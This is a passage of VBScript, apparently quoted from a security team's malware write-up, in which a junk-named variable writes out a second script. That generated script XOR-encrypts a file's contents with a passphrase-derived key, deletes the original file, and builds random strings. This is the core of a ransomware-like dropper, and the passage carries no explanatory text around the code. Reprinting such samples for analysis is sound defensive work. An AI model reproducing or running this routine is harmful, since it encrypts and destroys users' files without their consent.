 sdfasdfsed.Write " Loop " + vbCrLf
sdfasdfsed.Write " set i = 0" + vbCrLf
sdfasdfsed.Write " Do Until objStreamIn.AtEndOfStream  " + vbCrLf
sdfasdfsed.Write "     i = ( i + 1 ) \ ( UBound( arrCode ) + 1 )" + vbCrLf
sdfasdfsed.Write "   objFileOut.Write Chr( Asc( objStreamIn.Read( 1 ) ) Xor arrCode(j) )" + vbCrLf
sdfasdfsed.Write "   i=i+1" + vbCrLf
sdfasdfsed.Write "If j<UBound( arrCode ) Then " + vbCrLf
sdfasdfsed.Write "j=j+1" + vbCrLf
sdfasdfsed.Write "else j=0" + vbCrLf
sdfasdfsed.Write "End If" + vbCrLf
sdfasdfsed.Write "Loop" + vbCrLf
sdfasdfsed.Write " objFileOut.Close" + vbCrLf
sdfasdfsed.Write "If objFSO.Fileexists(myFileIn) Then objFSO.DeleteFile myFileIn " + vbCrLf
sdfasdfsed.Write " objStreamIn.Close" + vbCrLf
sdfasdfsed.Write " Set objStreamIn = Nothing" + vbCrLf
sdfasdfsed.Write "Set objFileIn   = Nothing" + vbCrLf
sdfasdfsed.Write "Set objFileOut  = Nothing" + vbCrLf
sdfasdfsed.Write " Set objFSO      = Nothing" + vbCrLf
sdfasdfsed.Write " On Error Goto 0" + vbCrLf
sdfasdfsed.Write "End Function" + vbCrLf
sdfasdfsed.Write "Function GetKey( myPassPhrase )" + vbCrLf
sdfasdfsed.Write "   Dim i, arrCode( )" + vbCrLf
sdfasdfsed.Write " ReDim arrCode( Len( myPassPhrase ) - 1 )" + vbCrLf
sdfasdfsed.Write " For i = 0 To UBound( arrCode )" + vbCrLf
sdfasdfsed.Write "   arrCode(i) = Asc( Mid( myPassPhrase, i + 1, 1 ) )" + vbCrLf
sdfasdfsed.Write " Next" + vbCrLf
sdfasdfsed.Write " GetKey = arrCode" + vbCrLf
sdfasdfsed.Write "End Function" + vbCrLf
sdfasdfsed.Write "Function RandomString(ByVal palvados)" + vbCrLf
sdfasdfsed.Write "Dim GenRandom" + vbCrLf
sdfasdfsed.Write "Const FoRandString = ""abcdefghijklmnopqrstuvwxyz0123456789""" + vbCrLf
sdfasdfsed.Write "Randomize" + vbCrLf
sdfasdfsed.Write "For i = 1 To palvados" + vbCrLf
sdfasdfsed.Write "GenRandom = GenRandom & Mid(FoRandString, Int(36 * Rnd + 1), 1)" + vbCrLf
Gcow安全团队